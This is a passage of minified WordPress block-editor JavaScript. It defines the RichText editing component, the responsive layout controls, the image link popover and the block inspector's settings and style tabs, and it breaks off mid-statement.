O=(0,m.useInstanceId)(HR),z=(0,h.useRef)(),V=C(),{clientId:H,isSelected:U}=V,G=V[_],$=(0,h.useContext)(sv),{bindableAttributes:W}=(0,h.useContext)(pv),K=(0,g.useRegistry)(),{selectionStart:Z,selectionEnd:q,isSelected:Y,isContentOnly:X}=(0,g.useSelect)((e=>{if(!U)return{isSelected:!1};const{getSelectionStart:t,getSelectionEnd:n,getBlockEditingMode:o}=e(ji),i=t(),s=n();let l;return void 0===r?l=i.clientId===H&&s.clientId===H&&(w?i.attributeKey===w:i[VR]===O):r&&(l=i.clientId===H),{selectionStart:l?i.offset:void 0,selectionEnd:l?s.offset:void 0,isSelected:l,isContentOnly:"contentOnly"===o(H)}}),[H,w,O,r,U]),{disableBoundBlock:Q,bindingsPlaceholder:J,bindingsLabel:ee}=(0,g.useSelect)((e=>{if(!G?.[w]||!W)return{};const t=G[w],o=(0,p.getBlockBindingsSource)(t.source),r={};if(o?.usesContext?.length)for(const e of o.usesContext)r[e]=$[e];const i=!o?.canUserEditValue?.({select:e,context:r,args:t.args});if(n.length>0)return{disableBoundBlock:i,bindingsPlaceholder:null,bindingsLabel:null};const{getBlockAttributes:s}=e(ji),l=s(H);let a=null;if(o?.getFieldsList){const n=o.getFieldsList({select:e,context:r});a=n?.find((e=>E()(e.args,t?.args)))?.label}const c=a??o?.label,u=i?c:(0,T.sprintf)((0,T.__)("Add %s"),c),d=i?t?.args?.key||o?.label:(0,T.sprintf)((0,T.__)("Empty %s; start writing to edit its value"),t?.args?.key||o?.label);return{disableBoundBlock:i,bindingsPlaceholder:l?.placeholder||u,bindingsLabel:d}}),[G,w,W,n,H,$]),te=N||Q||!!$?.["pattern/overrides"]&&!("core/pattern-overrides"===G?.__default?.source),{getSelectionStart:ne,getSelectionEnd:oe,getBlockRootClientId:re}=(0,g.useSelect)(ji),{selectionChange:ie}=(0,g.useDispatch)(ji),se=jR({allowedFormats:f,disableFormats:P}),le=!se||se.length>0,ae=(0,h.useCallback)(((e,t)=>{const n={},o=void 0===e&&void 0===t,r={clientId:H,[w?"attributeKey":VR]:w||O};if("number"==typeof e||o){if(void 0===t&&re(H)!==re(oe().clientId))return;n.start={...r,offset:e}}if("number"==typeof t||o){if(void 0===e&&re(H)!==re(ne().clientId))return;n.end={...r,offset:t}}ie(n)}),[H,re,oe,ne,w,O,ie]),{formatTypes:ce,prepareHandlers:ue,valueHandlers:de,changeHandlers:he,dependencies:ge}=function({clientId:e,identifier:t,allowedFormats:n,withoutInteractiveFormatting:o,disableNoneEssentialFormatting:r=!1}){const i=(0,g.useSelect)(yR,[]),s=(0,h.useMemo)((()=>i.filter((({name:e,interactive:t,tagName:i,[F]:s})=>!(n&&!n.includes(e)||r&&!s||o&&(t||xR.has(i)))))),[i,n,r,o]),l=(0,g.useSelect)((n=>s.reduce(((o,r)=>r.__experimentalGetPropsForEditableTreePreparation?{...o,...SR(r.__experimentalGetPropsForEditableTreePreparation(n,{richTextIdentifier:t,blockClientId:e}),r.name)}:o),{})),[s,e,t]),a=(0,g.useDispatch)(),c=[],u=[],d=[],p=[];for(const e in l)p.push(l[e]);return s.forEach((n=>{if(n.__experimentalCreatePrepareEditableTree){const o=n.__experimentalCreatePrepareEditableTree(wR(l,n.name),{richTextIdentifier:t,blockClientId:e});n.__experimentalCreateOnChangeEditableValue?u.push(o):c.push(o)}if(n.__experimentalCreateOnChangeEditableValue){let o={};n.__experimentalGetPropsForEditableTreeChangeHandler&&(o=n.__experimentalGetPropsForEditableTreeChangeHandler(a,{richTextIdentifier:t,blockClientId:e}));const r=wR(l,n.name);d.push(n.__experimentalCreateOnChangeEditableValue({..."object"==typeof r?r:{},...o},{richTextIdentifier:t,blockClientId:e}))}})),{formatTypes:s,prepareHandlers:c,valueHandlers:u,changeHandlers:d,dependencies:p}}({clientId:H,identifier:w,allowedFormats:se,withoutInteractiveFormatting:b,disableNoneEssentialFormatting:X});function me(e){return ce.forEach((t=>{t.__experimentalCreatePrepareEditableTree&&(e=(0,pe.removeFormat)(e,t.name,0,e.text.length))})),e.formats}const{value:fe,getValue:be,onChange:ke,ref:ve}=(0,pe.__unstableUseRichText)({value:n,onChange(e,{__unstableFormats:t,__unstableText:n}){o(e),Object.values(he).forEach((e=>{e(t,n)}))},selectionStart:Z,selectionEnd:q,onSelectionChange:ae,placeholder:J||u,__unstableIsSelected:Y,__unstableDisableFormats:P,preserveWhiteSpace:B,__unstableDependencies:[...ge,t],__unstableAfterParse:function(e){return de.reduce(((t,n)=>n(t,e.text)),e.formats)},__unstableBeforeSerialize:me,__unstableAddInvisibleFormats:function(e){return ue.reduce(((t,n)=>n(t,e.text)),e.formats)}}),_e=function(e){return(0,ws.__unstableUseAutocompleteProps)({...e,completers:bj(e)})}({onReplace:c,completers:a,record:fe,onChange:ke});!function({html:e,value:t}){const n=(0,h.useRef)(),o=!!t.activeFormats?.length,{__unstableMarkLastChangeAsPersistent:r}=(0,g.useDispatch)(ji);(0,h.useLayoutEffect)((()=>{if(n.current){if(n.current!==t.text){const e=window.setTimeout((()=>{r()}),1e3);return n.current=t.text,()=>{window.clearTimeout(e)}}r()}else n.current=t.text}),[e,o])}({html:n,value:fe});const ye=(0,h.useRef)(new Set),xe=(0,h.useRef)(new Set);function Se(){z.current?.focus()}const we=t;return(0,d.jsxs)(d.Fragment,{children:[Y&&(0,d.jsx)(OR.Provider,{value:ye,children:(0,d.jsx)(zR.Provider,{value:xe,children:(0,d.jsxs)(ws.Popover.__unstableSlotNameProvider,{value:"__unstable-block-tools-after",children:[e&&e({value:fe,onChange:ke,onFocus:Se}),(0,d.jsx)(AR,{value:fe,onChange:ke,onFocus:Se,formatTypes:ce,forwardedRef:z})]})})}),Y&&le&&(0,d.jsx)(_R,{inline:s,editableContentElement:z.current}),(0,d.jsx)(we,{role:"textbox","aria-multiline":!R,"aria-readonly":te,...L,draggable:void 0,"aria-label":ee||L["aria-label"]||u,..._e,ref:(0,m.useMergeRefs)([ve,D,_e.ref,L.ref,TR({registry:K,getValue:be,onChange:ke,__unstableAllowPrefixTransformations:A,formatTypes:ce,onReplace:c,selectionChange:ie,isSelected:Y,disableFormats:P,value:fe,tagName:t,onSplit:y,__unstableEmbedURLOnPaste:M,pastePlainText:j,onMerge:v,onRemove:k,removeEditorOnlyFormats:me,disableLineBreaks:R,onSplitAtEnd:x,onSplitAtDoubleLineEnd:S,keyboardShortcuts:ye,inputEvents:xe}),z]),contentEditable:!te,suppressContentEditableWarning:!0,className:ms("block-editor-rich-text__editable",L.className,"rich-text"),tabIndex:0!==L.tabIndex||te?L.tabIndex:null,"data-wp-block-attribute-key":w})]})}const UR=(GR=(0,h.forwardRef)(HR),(0,h.forwardRef)(((e,t)=>{let n=e.value,o=e.onChange;Array.isArray(n)&&(I()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),n=p.children.toHTML(e.value),o=t=>e.onChange(p.children.fromDOM((0,pe.__unstableCreateElement)(document,t).childNodes)));const r=e.multiline?DR:GR;return(0,d.jsx)(r,{...e,value:n,onChange:o,ref:t})})));var GR;UR.Content=LR,UR.isEmpty=e=>!e||0===e.length;const $R=(0,h.forwardRef)(((e,t)=>{if(C()[y]){const{children:n,tagName:o="div",value:r,onChange:i,isSelected:s,multiline:l,inlineToolbar:a,wrapperClassName:c,autocompleters:u,onReplace:p,placeholder:h,allowedFormats:g,withoutInteractiveFormatting:m,onRemove:f,onMerge:b,onSplit:k,__unstableOnSplitAtEnd:v,__unstableOnSplitAtDoubleLineEnd:_,identifier:y,preserveWhiteSpace:x,__unstablePastePlainText:S,__unstableEmbedURLOnPaste:w,__unstableDisableFormats:C,disableLineBreaks:B,__unstableAllowPrefixTransformations:I,readOnly:j,...E}=FR(e);return(0,d.jsx)(o,{ref:t,...E,dangerouslySetInnerHTML:{__html:NR(r,l)}})}return(0,d.jsx)(UR,{ref:t,...e,readOnly:!1})}));$R.Content=LR,$R.isEmpty=e=>!e||0===e.length;var WR=$R;const KR=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(WR,{ref:t,...e,__unstableDisableFormats:!0})));KR.Content=({value:e="",tagName:t="div",...n})=>(0,d.jsx)(t,{...n,children:e});var ZR=KR;var qR=(0,h.forwardRef)((({__experimentalVersion:e,...t},n)=>{if(2===e)return(0,d.jsx)(ZR,{ref:n,...t});const{className:o,onChange:r,...i}=t;return(0,d.jsx)(Ev.A,{ref:n,className:ms("block-editor-plain-text",o),onChange:e=>r(e.target.value),...i})}));function YR({property:e,viewport:t,desc:n}){const o=(0,m.useInstanceId)(YR),r=n||(0,T.sprintf)((0,T._x)("Controls the %1$s property for %2$s viewports.","Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size."),e,t.label);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("span",{"aria-describedby":`rbc-desc-${o}`,children:t.label}),(0,d.jsx)(ws.VisuallyHidden,{as:"span",id:`rbc-desc-${o}`,children:r})]})}var XR=function(e){const{title:t,property:n,toggleLabel:o,onIsResponsiveChange:r,renderDefaultControl:i,renderResponsiveControls:s,isResponsive:l=!1,defaultLabel:a={id:"all",label:(0,T._x)("All","screen sizes")},viewports:c=[{id:"small",label:(0,T.__)("Small screens")},{id:"medium",label:(0,T.__)("Medium screens")},{id:"large",label:(0,T.__)("Large screens")}]}=e;if(!t||!n||!i)return null;const u=o||(0,T.sprintf)((0,T.__)("Use the same %s on all screen sizes."),n),p=(0,T.__)("Choose whether to use the same value for all screen sizes or a unique value for each screen size."),g=i((0,d.jsx)(YR,{property:n,viewport:a}),a);return(0,d.jsxs)("fieldset",{className:"block-editor-responsive-block-control",children:[(0,d.jsx)("legend",{className:"block-editor-responsive-block-control__title",children:t}),(0,d.jsxs)("div",{className:"block-editor-responsive-block-control__inner",children:[(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,className:"block-editor-responsive-block-control__toggle",label:u,checked:!l,onChange:r,help:p}),(0,d.jsxs)("div",{className:ms("block-editor-responsive-block-control__group",{"is-responsive":l}),children:[!l&&g,l&&(s?s(c):c.map((e=>(0,d.jsx)(h.Fragment,{children:i((0,d.jsx)(YR,{property:n,viewport:e}),e)},e.id))))]})]})]})};function QR({character:e,type:t,onUse:n}){const o=(0,h.useContext)(OR),r=(0,h.useRef)();return r.current=n,(0,h.useEffect)((()=>{function n(n){Wa.isKeyboardEvent[t](n,e)&&(r.current(),n.preventDefault())}return o.current.add(n),()=>{o.current.delete(n)}}),[e,t]),null}function JR({name:e,shortcutType:t,shortcutCharacter:n,...o}){let r,i="RichText.ToolbarControls";return e&&(i+=`.${e}`),t&&n&&(r=Wa.displayShortcut[t](n)),(0,d.jsx)(ws.Fill,{name:i,children:(0,d.jsx)(ws.ToolbarButton,{...o,shortcut:r})})}function eA({inputType:e,onInput:t}){const n=(0,h.useContext)(zR),o=(0,h.useRef)();return o.current=t,(0,h.useEffect)((()=>{function t(t){t.inputType===e&&(o.current(),t.preventDefault())}return n.current.add(t),()=>{n.current.delete(t)}}),[e]),null}function tA({units:e,...t}){const[n]=Ti("spacing.units"),o=(0,ws.__experimentalUseCustomUnits)({availableUnits:n||["%","px","em","rem","vw"],units:e});return(0,d.jsx)(ws.__experimentalUnitControl,{units:o,...t})}var nA=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"})});var oA=function({url:e,onChange:t}){const[n,o]=(0,h.useReducer)((e=>!e),!1);return(0,d.jsxs)("div",{className:"block-editor-url-input__button",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:Ld,label:e?(0,T.__)("Edit link"):(0,T.__)("Insert link"),onClick:o,className:"components-toolbar__control",isPressed:!!e}),n&&(0,d.jsx)("form",{className:"block-editor-url-input__button-modal",onSubmit:e=>{e.preventDefault(),o()},children:(0,d.jsxs)("div",{className:"block-editor-url-input__button-modal-line",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-url-input__back",icon:nA,label:(0,T.__)("Close"),onClick:o}),(0,d.jsx)(ac,{value:e||"",onChange:t,suffix:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{size:"small",icon:tc,label:(0,T.__)("Submit"),type:"submit"})})})]})})]})},rA=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V5c-.1-.3.1-.5.4-.5zm14 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"})});const iA="none",sA="custom",lA="media",aA="attachment",cA=["noreferrer","noopener"],uA=({linkDestination:e,onChangeUrl:t,url:n,mediaType:o="image",mediaUrl:r,mediaLink:i,linkTarget:s,linkClass:l,rel:a,showLightboxSetting:c,lightboxEnabled:u,onSetLightbox:p,resetLightbox:g})=>{const[m,f]=(0,h.useState)(!1),[b,k]=(0,h.useState)(null),[v,_]=(0,h.useState)(!1),[y,x]=(0,h.useState)(null),S=(0,h.useRef)(null),w=(0,h.useRef)();(0,h.useEffect)((()=>{if(!w.current)return;(Ga.focus.focusable.find(w.current)[0]||w.current).focus()}),[v,n,u]);const C=()=>{e!==lA&&e!==aA||x(""),_(!0)},B=()=>{_(!1)},I=()=>{const e=[{linkDestination:lA,title:(0,T.__)("Link to image file"),url:"image"===o?r:void 0,icon:rA}];return"image"===o&&i&&e.push({linkDestination:aA,title:(0,T.__)("Link to attachment page"),url:"image"===o?i:void 0,icon:pc}),e},j=(0,d.jsxs)(ws.__experimentalVStack,{spacing:"3",children:[(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Open in new tab"),onChange:e=>{const n=(e=>{const t=e?"_blank":void 0;let n;if(t){const e=(a??"").split(" ");cA.forEach((t=>{e.includes(t)||e.push(t)})),n=e.join(" ")}else{const e=(a??"").split(" ").filter((e=>!1===cA.includes(e)));n=e.length?e.join(" "):void 0}return{linkTarget:t,rel:n}})(e);t(n)},checked:"_blank"===s}),(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Link relation"),value:a??"",onChange:e=>{t({rel:e})},help:(0,h.createInterpolateElement)((0,T.__)("The <a>Link Relation</a> attribute defines the relationship between a linked resource and the current document."),{a:(0,d.jsx)(ws.ExternalLink,{href:"https://developer.mozilla.org/docs/Web/HTML/Attributes/rel"})})}),(0,d.jsx)(ws.TextControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Link CSS class"),value:l||"",onChange:e=>{t({linkClass:e})}})]}),E=null!==y?y:n,M=!u||u&&!c,P=!E&&M,R=(I().find((t=>t.linkDestination===e))||{}).title;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{icon:Ld,className:"components-toolbar__control",label:(0,T.__)("Link"),"aria-expanded":m,onClick:()=>{f(!0)},ref:k,isActive:!!n||u&&c}),m&&(0,d.jsx)(dR,{ref:w,anchor:b,onFocusOutside:e=>{const t=S.current;t&&t.contains(e.target)||(f(!1),x(null),B())},onClose:()=>{x(null),B(),f(!1)},renderSettings:M?()=>j:null,additionalControls:P&&(0,d.jsxs)(ws.NavigableMenu,{children:[I().map((e=>(0,d.jsx)(ws.MenuItem,{icon:e.icon,iconPosition:"left",onClick:()=>{x(null),(e=>{const n=I();let o;o=e?(n.find((t=>t.url===e))||{linkDestination:sA}).linkDestination:iA,t({linkDestination:o,href:e})})(e.url),B()},children:e.title},e.linkDestination))),c&&(0,d.jsx)(ws.MenuItem,{className:"block-editor-url-popover__expand-on-click",icon:vj,info:(0,T.__)("Scale the image with a lightbox effect."),iconPosition:"left",onClick:()=>{x(null),t({linkDestination:iA,href:""}),p?.(!0),B()},children:(0,T.__)("Enlarge on click")},"expand-on-click")]}),offset:13,children:u&&c&&!n&&!v?(0,d.jsxs)("div",{className:"block-editor-url-popover__expand-on-click",children:[(0,d.jsx)(Ol,{icon:vj}),(0,d.jsxs)("div",{className:"text",children:[(0,d.jsx)("p",{children:(0,T.__)("Enlarge on click")}),(0,d.jsx)("p",{className:"description",children:(0,T.__)("Scales the image with a lightbox effect")})]}),(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Disable enlarge on click"),onClick:()=>{p?.(!1)},size:"compact"})]}):!n||v?(0,d.jsx)(dR.LinkEditor,{className:"block-editor-format-toolbar__link-container-content",value:E,onChangeInputValue:x,onSubmit:e=>{if(y){const e=I().find((e=>e.url===y))?.linkDestination||sA;t({href:(0,Ua.prependHTTP)(y),linkDestination:e,lightbox:{enabled:!1}})}B(),x(null),e.preventDefault()},autocompleteRef:S}):n&&!v?(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(dR.LinkViewer,{className:"block-editor-format-toolbar__link-container-content",url:n,onEditLinkClick:C,urlLabel:R}),(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Remove link"),onClick:()=>{t({linkDestination:iA,href:""}),g?.()},size:"compact"})]}):void 0})]})};function dA(){return I()("wp.blockEditor.PreviewOptions",{version:"6.5"}),null}function pA(e){const[t,n]=(0,h.useState)(window.innerWidth);(0,h.useEffect)((()=>{if("Desktop"===e)return;const t=()=>n(window.innerWidth);return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[e]);const o=e=>{let n;switch(e){case"Tablet":n=780;break;case"Mobile":n=360;break;default:return null}return n<t?n:t};return(e=>{const t="Mobile"===e?"768px":"1024px",n="40px",r="auto";switch(e){case"Tablet":case"Mobile":return{width:o(e),marginTop:n,marginBottom:n,marginLeft:r,marginRight:r,height:t,overflowY:"auto"};default:return{marginLeft:r,marginRight:r}}})(e)}function hA({clientId:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{attributes:n}=(0,g.useSelect)((t=>({attributes:t(ji).getBlockAttributes(e)})),[e]);return n?.metadata?.patternName?(0,d.jsx)(ws.Button,{className:"block-editor-block-inspector-edit-contents-button",__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{const{patternName:o,...r}=n?.metadata??{};t(e,{...n,metadata:r})},children:(0,T.__)("Edit contents")}):null}function gA(){const e=(0,g.useSelect)((e=>e(ji).getBlockSelectionStart()),[]),t=(0,h.useRef)();fh(e,t);return e?(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",className:"block-editor-skip-to-selected-block",onClick:()=>{t.current?.focus()},children:(0,T.__)("Skip to the selected block")}):null}function mA(){const e=(0,g.useSelect)((e=>e(ji).getSelectedBlockCount()),[]);return(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",spacing:2,className:"block-editor-multi-selection-inspector__card",children:[(0,d.jsx)(Vu,{icon:qj,showColors:!0}),(0,d.jsx)("div",{className:"block-editor-multi-selection-inspector__card-title",children:(0,T.sprintf)((0,T._n)("%d Block","%d Blocks",e),e)})]})}var fA=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",d:"M10.289 4.836A1 1 0 0111.275 4h1.306a1 1 0 01.987.836l.244 1.466c.787.26 1.503.679 2.108 1.218l1.393-.522a1 1 0 011.216.437l.653 1.13a1 1 0 01-.23 1.273l-1.148.944a6.025 6.025 0 010 2.435l1.149.946a1 1 0 01.23 1.272l-.653 1.13a1 1 0 01-1.216.437l-1.394-.522c-.605.54-1.32.958-2.108 1.218l-.244 1.466a1 1 0 01-.987.836h-1.306a1 1 0 01-.986-.836l-.244-1.466a5.995 5.995 0 01-2.108-1.218l-1.394.522a1 1 0 01-1.217-.436l-.653-1.131a1 1 0 01.23-1.272l1.149-.946a6.026 6.026 0 010-2.435l-1.148-.944a1 1 0 01-.23-1.272l.653-1.131a1 1 0 011.217-.437l1.393.522a5.994 5.994 0 012.108-1.218l.244-1.466zM14.929 12a3 3 0 11-6 0 3 3 0 016 0z",clipRule:"evenodd"})}),bA=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M20 12a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-1.5 0a6.5 6.5 0 0 1-6.5 6.5v-13a6.5 6.5 0 0 1 6.5 6.5Z"})});const kA={name:"settings",title:(0,T.__)("Settings"),value:"settings",icon:fA},vA={name:"styles",title:(0,T.__)("Styles"),value:"styles",icon:bA},_A={name:"content",title:(0,T.__)("Content"),value:"content",icon:pc},yA={name:"list",title:(0,T.__)("List View"),value:"list-view",icon:nM};var xA=()=>{const e=(0,ws.__experimentalUseSlotFills)(Va.slotName),t=(0,ws.__experimentalUseSlotFills)(Pa.name),n=Boolean(e&&e.length),o=Boolean(t&&t.length);return n||o?(0,d.jsxs)(ws.PanelBody,{className:"block-editor-block-inspector__advanced",title:(0,T.__)("Advanced"),initialOpen:!1,children:[(0,d.jsx)(Fa.Slot,{group:"advanced"}),(0,d.jsx)(Pa.Slot,{})]}):null};const SA=()=>{const{selectedClientIds:e,selectedBlocks:t,hasPositionAttribute:n}=(0,g.useSelect)((e=>{const{getBlocksByClientId:t,getSelectedBlockClientIds:n}=e(ji),o=n(),r=t(o);return{selectedClientIds:o,selectedBlocks:r,hasPositionAttribute:r?.some((({attributes:e})=>!!e?.style?.position?.type))}}),[]),{updateBlockAttributes:o}=(0,g.useDispatch)(ji),r=Ji();function i(){if(!e?.length||!t?.length)return;const n=Object.fromEntries(t?.map((({clientId:e,attributes:t})=>[e,{style:fs({...t?.style,position:{...t?.style?.position,type:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0}})}])));o(e,n,!0)}return(0,d.jsx)(ws.__experimentalToolsPanel,{className:"block-editor-block-inspector__position",label:(0,T.__)("Position"),resetAll:i,dropdownMenuProps:r,children:(0,d.jsx)(ws.__experimentalToolsPanelItem,{isShownByDefault:n,label:(0,T.__)("Position"),hasValue:()=>n,onDeselect:i,children:(0,d.jsx)(Fa.Slot,{group:"position"})})})};var wA=()=>{const e=(0,ws.__experimentalUseSlotFills)(Ma.position.name);return Boolean(e&&e.length)?(0,d.jsx)(SA,{}):null};var CA=({showAdvancedControls:e=!1})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{}),(0,d.jsx)(wA,{}),(0,d.jsx)(Fa.Slot,{group:"bindings"}),e&&(0,d.jsx)("div",{children:(0,d.jsx)(xA,{})})]});var BA=({blockName:e,clientId:t,hasBlockStyles:n,isSectionBlock:o})=>{const r=Ap({blockName:e});return(0,d.jsxs)(d.Fragment,{children:[n&&(0,d.jsx)("div",{children:(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Styles"),children:(0,d.jsx)(VM,{clientId:t})})}),!o&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{group:"color",label:(0,T.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,d.jsx)(Fa.Slot,{group:"background",label:(0,T.__)("Background image")}),(0,d.jsx)(Fa.Slot,{group:"filter"}),(0,d.jsx)(Fa.Slot,{group:"typography",label:(0,T.__)("Typography")}),(0,d.jsx)(Fa.Slot,{group:"dimensions",label:(0,T.__)("Dimensions")}),(0,d.jsx)(Fa.Slot,{group:"border",label:r}),(0,d.jsx)(Fa.Slot,{group:"styles"})]})]})};function IA({clientIds:e,onSelect:t}){return e.length?(0,d.jsx)(ws.__experimentalVStack,{spacing:1,children:e.map((e=>(0,d.jsx)(jA,{onSelect:t,clientId:e},e)))}):null}function jA({clientId:e,onSelect:t}){const n=Xf(e),o=Sj({clientId:e,context:"list-view"}),{isSelected:r}=(0,g.useSelect)((t=>{const{isBlockSelected:n,hasSelectedInnerBlock:o}=t(ji);return{isSelected:n(e)||o(e,!0)}}),[e]),{selectBlock:i}=(0,g.useDispatch)(ji);return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,isPressed:r,onClick:async()=>{await i(e),t&&t(e)},children:(0,d.jsxs)(ws.Flex,{children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(Vu,{icon:n?.icon})}),(0,d.jsx)(ws.FlexBlock,{style:{textAlign:"left"},children:(0,d.jsx)(ws.__experimentalTruncate,{children:o})})]})})}var EA=({contentClientIds:e})=>e&&0!==e.length?(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Content"),children:(0,d.jsx)(IA,{clientIds:e})}):null;const TA=["core/navigation"];var MA=e=>!TA.includes(e);const{Tabs:PA}=G(ws.privateApis);function RA({blockName:e,clientId:t,hasBlockStyles:n,tabs:o,isSectionBlock:r,contentClientIds:i}){const s=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]),l=MA(e)?void 0:yA.name,[a,c]=(0,h.useState)(l??o[0]?.name);return(0,h.useEffect)((()=>{if(!l&&o?.length&&a){o.find((e=>e.name===a))||c(o[0].name)}}),[o,a,l]),(0,d.jsx)("div",{className:"block-editor-block-inspector__tabs",children:(0,d.jsxs)(PA,{defaultTabId:l,selectedTabId:a,onSelect:c,children:[(0,d.jsx)(PA.TabList,{children:o.map((e=>s?(0,d.jsx)(PA.Tab,{tabId:e.name,children:e.title},e.name):(0,d.jsx)(ws.Tooltip,{text:e.title,children:(0,d.jsx)(PA.Tab,{tabId:e.name,"aria-label":e.title,children:(0,d.jsx)(ws.Icon,{icon:e.icon})})},e.name)))}),(0,d.jsx)(PA.TabPanel,{tabId:kA.name,focusable:!1,children:(0,d.jsx)(CA,{showAdvancedControls:!!e})}),(0,d.jsx)(PA.TabPanel,{tabId:vA.name,focusable:!1,children:(0,d.jsx)(BA,{blockName:e,clientId:t,hasBlockStyles:n,isSectionBlock:r})}),(0,d.jsx)(PA.TabPanel,{tabId:_A.name,focusable:!1,children:(0,d.jsx)(EA,{contentClientIds:i})}),(0,d.jsx)(PA.TabPanel,{tabId:yA.name,focusable:!1,children:(0,d.jsx)(Fa.Slot,{group:"list"})})]},t)})}const AA=[];function NA({clientId:e}){return(0,d.jsx)(ws.PanelBody,{title:(0,T.__)("Styles"),children:(0,d.jsx)(VM,{clientId:e})})}function LA({blockName:e,showAdvancedControls:t=!0,showPositionControls:n=!0,showListControls:o=!1,showBindingsControls:r=!0}){const i=Ap({blockName:e});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa.Slot,{}),o&&(0,d.jsx)(Fa.Slot,{group:"list"}),(0,d.jsx)(Fa.Slot,{group:"color",label:(0,T.__)("Color"),className:"color-block-support-panel__inner-wrapper"}),(0,d.jsx)(Fa.Slot,{group:"background",label:(0,T.__)("Background image")}),(0,d.jsx)(Fa.Slot,{group:"typography",label:(0,T.__)("Typography")}),(0,d.jsx)(Fa.Slot,{group:"dimensions",label:(0,T.__)("Dimensions")}),(0,d.jsx)(Fa.Slot,{group:"border",label:i}),(0,d.jsx)(Fa.Slot,{group:"styles"}),n&&(0,d.jsx)(wA,{}),r&&(0,d.jsx)(Fa.Slot,{group:"bindings"}),t&&(0,d.jsx)("div",{children:(0,d.jsx)(xA,{})})]})}const DA=({animate:e,wrapper:t,children:n})=>e?t(n):n,OA=({blockInspectorAnimationSettings:e,selectedBlockClientId:t,children:n})=>{const o=e&&"leftToRight"===e.enterDirection?-50:50;return(0,d.jsx)(ws.__unstableMotion.div,{animate:{x:0,opacity:1,transition:{ease:"easeInOut",duration:.14}},initial:{x:o,opacity:0},children:n},t)},zA=({clientId:e,blockName:t,isSectionBlock:n,availableTabs:o,contentClientIds:r,hasBlockStyles:i})=>{const s=o?.length>1,l=Xf(e),a=l.isSynced,c=!a&&s;return(0,d.jsxs)("div",{className:"block-editor-block-inspector",children:[(0,d.jsx)(Xb,{...l,className:a&&"is-synced",allowParentNavigation:!0,children:window?.__experimentalContentOnlyPatternInsertion&&(0,d.jsx)(hA,{clientId:e})}),(0,d.jsx)(lP,{blockClientId:e}),c&&(0,d.jsx)(RA,{hasBlockStyles:i,clientId:e,blockName:t,tabs:o,isSectionBlock:n,contentClientIds:r}),!c&&(0,d.jsxs)(d.Fragment,{children:[i&&(0,d.jsx)(NA,{clientId:e}),(0,d.jsx)(EA,{contentClientIds:r}),!n&&(0,d.jsx)(LA,{blockName:t,showListControls:!0})]}),(0,d.jsx)(gA,{},"back")]})};var 